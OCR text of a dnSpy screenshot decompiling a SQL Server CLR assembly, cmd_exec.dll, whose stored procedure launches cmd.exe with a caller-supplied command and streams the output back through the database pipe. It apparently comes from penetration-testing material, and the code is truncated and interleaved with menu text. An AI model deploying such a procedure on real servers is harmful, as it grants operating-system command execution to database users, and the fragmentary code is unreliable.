 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
Microsoft.SqlServer.Types (12.0.0.0)
cmd_exec (0.0.0.0)
cmd_exec.dll
PE
References
{ } -
<Module> @02000001
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
cmd_exec(SqlString) : void @06000001
System.Data (4.0.0.0)
System.Configuration (4.0.0.0)
cmd_exec(SqlString) : void
1 // StoredProcedures
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset:
0x00000250
3 [SqlProcedure]
4 public static voi
5 {
6 Process proce
7 process.Start
\cmd.exe";
8 process.Start
execCommand
9 process.Start
10 process.Start
11 process.Start
12 SqlDataRecord
SqlMetaData
13 {
14 new SqlMe
15 });
16 SqlContext.Pi
17 sqlDataRecord.SetString(0, process.StandardOutput.ReadToEnd
().ToString());
18 SqlContext.Pipe.SendResultsRow(sqlDataRecord);
19 SqlContext.Pipe.SendResultsEnd();
20 process.WaitForExit();
21 process.Close();
22 }
23
Add Breakpoint F9
C# Edit Method (C#)... Ctrl+Shift+E
C# Edit Class (C#)...
C# Add Class (C#)...
Merge with Assembly...
Edit IL Instructions...
Go to MD Token... Ctrl+D
Go to MD Table Row... Ctrl+Shift+D
Show Instructions in Hex Editor Ctrl+X
Find Ctrl+F
Incremental Search Ctrl+I
100 %